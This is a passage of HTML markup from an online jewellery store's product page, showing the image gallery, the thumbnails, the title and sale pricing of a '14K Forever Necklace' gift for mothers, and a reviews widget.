  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24832685637725">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-24832685899869" class="product__media-item grid__item slider__slide" data-media-id="template--17706676191325__main-24832685899869">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24832685899869">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button type="button" class="slider-button slider-button--prev arrows--hide" name="previous" aria-label="Slide left">
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

        </button>
        
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
            <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--17706676191325__main">
              <span class="dot"></span>
            </button>
          
        
        <button type="button" class="slider-button slider-button--next arrows--hide" name="next" aria-label="Slide right">
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

        </button>
      </div></slider-component><slider-component id="GalleryThumbnails-template--17706676191325__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide">
      <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--17706676191325__main" data-step="3">
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

      </button>
      <ul id="Slider-Thumbnails-template--17706676191325__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--17706676191325__main-1" class="thumbnail-list__item slider__slide thumbnail-list_item--variant" data-target="template--17706676191325__main-24832683835485" data-media-position="1">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 1 in gallery view" aria-current="true" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-1
">
                <img src="//www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=416" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-1
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-2" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-24832684097629" data-media-position="2">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 2 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-2
">
                <img src="//www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=416" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-2
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-3" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-24832684425309" data-media-position="3">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 3 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-3
">
                <img src="//www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=416" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-3
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-4" class="thumbnail-list__item slider__slide thumbnail-list_item--variant" data-target="template--17706676191325__main-24832684490845" data-media-position="4">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 4 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-4
">
                <img src="//www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=416" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-4
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-5" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-24832684687453" data-media-position="5">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 5 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-5
">
                <img src="//www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=416" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-5
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-6" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-24832684752989" data-media-position="6">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 6 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-6
">
                <img src="//www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=416" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-6
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-7" class="thumbnail-list__item slider__slide thumbnail-list_item--variant" data-target="template--17706676191325__main-24832685375581" data-media-position="7">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 7 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-7
">
                <img src="//www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=416" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" srcset="//www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-7
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-8" class="thumbnail-list__item slider__slide thumbnail-list_item--variant" data-target="template--17706676191325__main-24832685637725" data-media-position="8">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 8 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-8
">
                <img src="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=416" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" srcset="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-8
">
              </button>
            </li><li id="Slide-Thumbnails-template--17706676191325__main-9" class="thumbnail-list__item slider__slide" data-target="template--17706676191325__main-24832685899869" data-media-position="9">
              <button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 9 in gallery view" aria-controls="GalleryViewer-template--17706676191325__main" aria-describedby="Thumbnail-template--17706676191325__main-9
">
                <img src="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=416" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" srcset="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=54 54w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=74 74w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=104 104w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=162 162w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=208 208w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=324 324w, //www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17706676191325__main-9
">
              </button>
            </li></ul>
      <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--17706676191325__main" data-step="3">
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info id="ProductInfo-template--17706676191325__main" data-section="template--17706676191325__main" data-url="/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace" class="product__info-container main-product__info-container"><div class="custom-image-container" style="margin-bottom: 12px; display: block;">
  <img src="https://cdn.shopify.com/s/files/1/0575/1360/7261/files/last_chance_badge.png?v=1708751455" alt="LastChance" Image"="" style="width: 75%; display: block;">
</div>
<div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  To My Mom - "Without You There Is No Me" 14K Forever Necklace
                </h1>
                <a href="/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace" class="product__title">
                  <h2 class="h1">
                    To My Mom - "Without You There Is No Me" 14K Forever Necklace
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--17706676191325__main" role="status" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div class="
    price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $59.95 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $59.95 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $119.95 USD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg aria-hidden="true" focusable="false" class="icon icon-discount color-foreground-text" viewBox="0 0 12 12">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</path></svg>
<span class="nowrap">SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div><form method="post" action="/cart/add" id="product-form-installment-template--17706676191325__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="id" value="40872816410717">
                  
<input type="hidden" name="product-id" value="7040481689693"><input type="hidden" name="section-id" value="template--17706676191325__main"></form></div>
            <div id="shopify-block-AZ2tzdisxSmhwQUhQR__loox_reviews_loox_rating_WxA6xa" class="shopify-block shopify-app-block">

  <a href="#looxReviews">
    <div class="loox-rating loox-widget" data-content-size="16" data-loox-block-id="AZ2tzdisxSmhwQUhQR__loox_reviews_loox_rating_WxA6xa" data-color-text="" data-color-star="#fdce34" data-id="7040481689693" data-rating="" data-raters="" data-testid="loox-rating-widget"></div>
  </a>



